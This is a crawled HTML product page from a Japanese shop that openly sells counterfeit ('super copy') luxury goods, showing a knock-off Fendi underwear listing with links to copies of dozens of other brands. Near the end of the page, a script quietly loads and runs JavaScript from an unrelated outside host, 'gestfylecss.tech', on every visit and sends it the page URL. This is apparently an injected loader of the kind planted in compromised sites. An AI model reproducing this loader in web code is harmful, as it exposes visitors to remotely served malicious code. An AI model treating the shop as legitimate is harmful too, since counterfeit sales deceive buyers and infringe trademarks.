

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-23243.html
body_size: 7709
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>フェンディスーパーコピー 下着　メンズファッション　 通販 激安 5,980円 CPS023243</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-23243.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-39-1-b0.html">フェンディ</a> <code>></code>フェンディスーパーコピー 下着　メンズファッション　 通販 激安</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(23243)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4acc2125.jpg" alt="フェンディスーパーコピー 下着　メンズファッション　 通販 激安"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">フェンディスーパーコピー 下着　メンズファッション　 通販 激安</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS023243</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>5,980円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">299円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="M">M</option><option value="L">L</option><option value="XL">XL</option><option value="XXL">XXL</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="BLACK">BLACK</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(23243)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('23243',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="5980.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">COTTON<br>厚み:普通<br>裏地有無:裏地なし<br>伸縮性:若干あり<br>透け感:透け感なし<br>サイズ:通常<br></div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="フェンディスーパーコピー 下着　メンズファッション　 通販 激安" width="300" height="300" src="/upfiles/brand_images/7a58b241a05dbfc4f62445e2e8cf1a9c1.jpg" /><br />
<img loading="lazy" alt="フェンディスーパーコピー 下着　メンズファッション　 通販 激安" width="300" height="300" src="/upfiles/brand_images/7a58b241a05dbfc4f62445e2e8cf1a9c2.jpg" /><br />
<img loading="lazy" alt="フェンディスーパーコピー 下着　メンズファッション　 通販 激安" width="300" height="300" src="/upfiles/brand_images/7a58b241a05dbfc4f62445e2e8cf1a9c3.jpg" /><br />
<img loading="lazy" alt="フェンディスーパーコピー 下着　メンズファッション　 通販 激安" width="300" height="300" src="/upfiles/brand_images/7a58b241a05dbfc4f62445e2e8cf1a9c4.jpg" /><br />
<img loading="lazy" alt="フェンディスーパーコピー 下着　メンズファッション　 通販 激安" width="300" height="300" src="/upfiles/brand_images/7a58b241a05dbfc4f62445e2e8cf1a9c5.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 23243;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 23243;
var now_time = 1768789995;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="23243" />
        <input type="hidden" name="bid" value="39" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="b7dcdd083263f8d8ddd6b0a4cd7abe10" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>